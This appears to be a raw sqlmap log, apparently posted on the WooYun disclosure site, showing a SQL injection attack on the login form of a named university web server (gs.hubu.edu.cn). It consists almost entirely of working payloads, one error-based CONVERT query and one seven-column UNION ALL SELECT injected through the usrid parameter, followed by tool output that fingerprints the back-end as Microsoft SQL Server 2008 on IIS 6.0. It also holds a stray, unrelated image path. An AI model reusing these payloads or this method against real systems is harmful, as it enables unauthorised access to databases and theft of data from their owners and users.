 +Pjs+l8CFSChEzWrqEGOJcVqVmAso5pA=&__VIEWSTATEGENERATOR=81353DED&usrid=aqian'or'1
'='1' AND 5502=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(
113)+(SELECT (CASE WHEN (5502=5502) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'xhba'='xhba&usrpwd=123&DpType=%B9
%DC%C0%ED%D4%B1&btn_lng=%B5%C7%C2%BD
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: __VIEWSTATE=dDwxODMyOTc0ODc5O3Q8O2w8aTwxPjs+O2w8dDw7bDxpPDExPjs+O2w
8dDxwPHA8bDxUZXh0Oz47bDzplJnor6/mj5DnpLrvvJrlr4bnoIHkuI3mraPnoa47Pj47Pjs7Pjs+Pjs
+Pjs+l8CFSChEzWrqEGOJcVqVmAso5pA=&__VIEWSTATEGENERATOR=81353DED&usrid=-5816' UNI
ON ALL SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(97)+CHAR(69
)+CHAR(66)+CHAR(83)+CHAR(81)+CHAR(106)+CHAR(86)+CHAR(104)+CHAR(117)+CHAR(102)+CH
AR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
&usrpwd=123&DpType=%B9%DC%C0%ED%D4%B1&btn_lng=%B5%C7%C2%BD
---
[19:11:29] [INFO] testing Microsoft SQL Server
[19:11:29] [INFO] confirming Microsoft SQL Server
[19:11:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[19:11:30] [INFO] fetched data logged to text files under 'C:\Users\shany-test\.
sqlmap\output\gs.hubu.edu.cn'
[*] shutting down at 19:11:30
www.wooyun.org
c:\Python27\sqlmap>